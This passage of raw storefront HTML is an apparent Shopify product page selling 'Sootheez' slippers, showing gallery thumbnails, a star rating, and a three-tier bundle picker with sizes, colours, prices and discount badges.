                <img src="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8148275003491"
              data-media-position="30"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 30 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-30
"
              >
                <img src="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-22138811744355"
              data-media-position="31"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 31 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-31
"
              >
                <img src="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=54 54w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=74 74w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=104 104w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=162 162w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=208 208w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=324 324w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-31
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17929911959651__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--17929911959651__main"
          data-section="template--17929911959651__main"
          data-url="/products/pillow-slippers"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AQ1JGTGJ1OS9obVg5c__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Premium Sootheez Comfy Slippers
  </h1>
  <a href="/products/pillow-slippers" class="product__title">
    <h2 class="h1">
      Premium Sootheez Comfy Slippers
    </h2>
  </a>
  <style>
    .product__title-AQ1JGTGJ1OS9obVg5c__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AQ1JGTGJ1OS9obVg5c__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div
  class="trustpilot-stars always-display"
  style='
    --rating:4.9;
    --star-color:#00b67a;
    --bg-star-color:#c8c8c8;
    --font-size:1.4rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.9</strong> (1429 Reviews)</span>
    </div>
  
</div>


<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 5.910543130990415%"
    >
      
      
      
<img src="//sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=165 165w, //sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=360 360w, //sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=535 535w, //sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=750 750w, //sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=1250 1250w, //sootheez.com/cdn/shop/files/comfort-value.png?v=1766021284&amp;width=1500 1500w" width="1500" height="89" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 36.5234375%"
    >
      
      
      
<img src="//sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=165 165w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=360 360w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=535 535w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=750 750w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1250 1250w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1500 1500w" width="1500" height="548" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>




<style>
  #quantity-breaks-template--17929911959651__main .quantity-break__upsell {
    --image-size: 2.7rem;
    --text-size: 1.1rem;
    --checkbox-size: 1.507rem;
  }
  
</style>
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks-full-width-pickers quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--17929911959651__main"
  data-section="template--17929911959651__main"
  data-items="3"
  
    data-update-unavailable="true"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="${{amount}}"
  data-base-price="3499"
  data-skip-non-existent="true"
  data-skip-unavailable="false"
  
  style="
    --items-count:3;
    --image-width:70%;
    --border-radius:1.0rem;
    --border-width:0.2rem;
    --text-accent-color:var(--color-base-accent-1);
    --vertical-items-align:flex-start;
    --pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>🎁 Special Bundle Offer Ends Soon!</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--17929911959651__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--17929911959651__main"
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--17929911959651__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="6999"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="[quantity] Pair"
                      >
                        







1 Pair

                      </span>
                    
                    
                      <span
                        class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update"
                        data-text="50% Off"
                        style="--benefit-border-radius:0.5985em;"
                      >
                        







50% Off

                      </span>
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $35

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price]">
                      







$34.99

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price_each]"
                    >
                      







$69.99

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                    <span class="quantity-break__variants__label">
                      <strong>Select Size & Color</strong>
                    </span>
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="39748380393571"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="W 5.5-7"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  W 5.5-7
                                
                              </option>
                            
                              
                              <option
                                value="W 7.5-8.5"
                                
                                class=""
                                
                              >
                                
                                  W 7.5-8.5
                                
                              </option>
                            
                              
                              <option
                                value="W 9-10"
                                
                                class=""
                                
                              >
                                
                                  W 9-10
                                
                              </option>
                            
                              
                              <option
                                value="W 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  W 10.5-11
                                
                              </option>
                            
                              
                              <option
                                value="W 11.5-12"
                                
                                class=""
                                
                              >
                                
                                  W 11.5-12
                                
                              </option>
                            
                              
                              <option
                                value="M 7.0-8"
                                
                                class=""
                                
                              >
                                
                                  M 7.0-8
                                
                              </option>
                            
                              
                              <option
                                value="M 8.5-9.5"
                                
                                class=""
                                
                              >
                                
                                  M 8.5-9.5
                                
                              </option>
                            
                              
                              <option
                                value="M 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  M 10.5-11
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Color]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="KHAKI"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  KHAKI
                                
                              </option>
                            
                              
                              <option
                                value="BLACK"
                                
                                class=""
                                
                              >
                                
                                  BLACK
                                
                              </option>
                            
                              
                              <option
                                value="ORANGE"
                                
                                class="unavailable"
                                
                              >
                                
                                  ORANGE - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="YELLOW"
                                
                                class="unavailable"
                                
                              >
                                
                                  YELLOW - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="PINK"
                                
                                class=""
                                
                              >
                                
                                  PINK
                                
                              </option>
                            
                              
                              <option
                                value="BLUE"
                                
                                class=""
                                
                              >
                                
                                  BLUE
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="pillow-slippers"
              data-save-local-storage="true"
              data-section="template--17929911959651__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--17929911959651__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--17929911959651__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--17929911959651__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="6999"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="[quantity] Pairs"
                      >
                        







2 Pairs

                      </span>
                    
                    
                      <span
                        class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update"
                        data-text="60% Off"
                        style="--benefit-border-radius:0.5985em;"
                      >
                        







60% Off

                      </span>
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $77

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                      







$31.49

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price_each]"
                    >
                      







$69.99

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                    <span class="quantity-break__variants__label">
                      <strong>Select Size & Color</strong>
                    </span>
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="39748380393571"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="W 5.5-7"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  W 5.5-7
                                
                              </option>
                            
                              
                              <option
                                value="W 7.5-8.5"
                                
                                class=""
                                
                              >
                                
                                  W 7.5-8.5
                                
                              </option>
                            
                              
                              <option
                                value="W 9-10"
                                
                                class=""
                                
                              >
                                
                                  W 9-10
                                
                              </option>
                            
                              
                              <option
                                value="W 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  W 10.5-11
                                
                              </option>
                            
                              
                              <option
                                value="W 11.5-12"
                                
                                class=""
                                
                              >
                                
                                  W 11.5-12
                                
                              </option>
                            
                              
                              <option
                                value="M 7.0-8"
                                
                                class=""
                                
                              >
                                
                                  M 7.0-8
                                
                              </option>
                            
                              
                              <option
                                value="M 8.5-9.5"
                                
                                class=""
                                
                              >
                                
                                  M 8.5-9.5
                                
                              </option>
                            
                              
                              <option
                                value="M 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  M 10.5-11
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Color]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="KHAKI"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  KHAKI
                                
                              </option>
                            
                              
                              <option
                                value="BLACK"
                                
                                class=""
                                
                              >
                                
                                  BLACK
                                
                              </option>
                            
                              
                              <option
                                value="ORANGE"
                                
                                class="unavailable"
                                
                              >
                                
                                  ORANGE - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="YELLOW"
                                
                                class="unavailable"
                                
                              >
                                
                                  YELLOW - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="PINK"
                                
                                class=""
                                
                              >
                                
                                  PINK
                                
                              </option>
                            
                              
                              <option
                                value="BLUE"
                                
                                class=""
                                
                              >
                                
                                  BLUE
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="39748380393571"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="W 5.5-7"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  W 5.5-7
                                
                              </option>
                            
                              
                              <option
                                value="W 7.5-8.5"
                                
                                class=""
                                
                              >
                                
                                  W 7.5-8.5
                                
                              </option>
                            
                              
                              <option
                                value="W 9-10"
                                
                                class=""
                                
                              >
                                
                                  W 9-10
                                
                              </option>
                            
                              
                              <option
                                value="W 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  W 10.5-11
                                
                              </option>
                            
                              
                              <option
                                value="W 11.5-12"
                                
                                class=""
                                
                              >
                                
                                  W 11.5-12
                                
                              </option>
                            
                              
                              <option
                                value="M 7.0-8"
                                
                                class=""
                                
                              >
                                
                                  M 7.0-8
                                
                              </option>
                            
                              
                              <option
                                value="M 8.5-9.5"
                                
                                class=""
                                
                              >
                                
                                  M 8.5-9.5
                                
                              </option>
                            
                              
                              <option
                                value="M 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  M 10.5-11
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Color]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="KHAKI"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  KHAKI
                                
                              </option>
                            
                              
                              <option
                                value="BLACK"
                                
                                class=""
                                
                              >
                                
                                  BLACK
                                
                              </option>
                            
                              
                              <option
                                value="ORANGE"
                                
                                class="unavailable"
                                
                              >
                                
                                  ORANGE - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="YELLOW"
                                
                                class="unavailable"
                                
                              >
                                
                                  YELLOW - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="PINK"
                                
                                class=""
                                
                              >
                                
                                  PINK
                                
                              </option>
                            
                              
                              <option
                                value="BLUE"
                                
                                class=""
                                
                              >
                                
                                  BLUE
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="pillow-slippers"
              data-save-local-storage="true"
              data-section="template--17929911959651__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--17929911959651__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--17929911959651__main"
          
            checked
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--17929911959651__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="6999"
          data-percentage-left="0.8"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p
                class="quantity-break__badge dynamic-price variant-price-update color-accent-1"
                data-text="Family Pack"
              >
                







Family Pack

              </p>
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="[quantity] Pairs"
                      >
                        







3 Pairs

                      </span>
                    
                    
                      <span
                        class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update"
                        data-text="70% Off"
                        style="--benefit-border-radius:0.5985em;"
                      >
                        







70% Off

                      </span>
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $125.99

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                      







$27.99

                    </span>
                  
                  
                    <span
